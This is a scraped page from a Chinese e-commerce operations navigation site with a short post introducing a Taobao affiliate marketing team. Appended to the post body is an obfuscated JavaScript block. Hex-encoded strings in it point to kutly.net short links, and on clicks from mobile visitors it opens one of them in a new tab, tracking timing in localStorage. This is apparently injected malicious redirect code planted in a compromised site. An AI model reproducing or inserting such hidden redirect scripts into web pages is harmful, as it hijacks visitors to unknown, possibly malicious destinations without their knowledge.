                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/2847.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/taobaoke" rel="category tag">淘宝客资源</a><i class="text-danger px-1">•</i><span aria-current="page">淘客团队介绍,厦门美柚团队</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">淘客团队介绍,厦门美柚团队</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/taobaoke"><i class="iconfont icon-classification"></i> 淘宝客资源</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年4月16日 pm8:56发布">5年前 (2021)发布</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 907</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="2847" data-ticket="2ff9b250fb"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-2847">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <p>团队介绍:公司团队目前二十多人，有招商部，推广部，抖音部，招商是我们发展起来的核心业务，服务过几百家中大天猫商家，其中美妆、居家、食品类目我们具有很大的优势，公司核心骨干之前是此类目运营，了解商家的需求可以给长期方案，策划过欧佩旗舰店二裂酵母的打品，热度在淘客圈首屈一指，几万单几分钟秒完，另努比、南极人、海外旗舰店等都有合作。公司本着服务好商家为初心，根据商家的情况及产品特性，为商家量身策划一系列推广活动，商家复推广率高。推广渠道方面，短视频我们聚集抖音达人，可迅速扩散样品，迅速出视频。富味旗舰店我们打造过一天卖五万的记录，淘客之前是推不动的。淘客社群验货方面，各大app我们也都互通，如美逛、好省、花生等，还有平台类，好单库给我们很大的便利。希望通过阿里妈妈平台，把公司越做越好。公司地址： 福建省/漳州市/芗城区。淘客实力,分三项,满是五,一最差:金额:1|笔数:2|能力:1。联系方式:注意是钉钉号,用钉钉搜索.fieng666|<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/taobaoke" class="btn vc-l-red btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 淘宝客资源</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav previous border-right border-color">
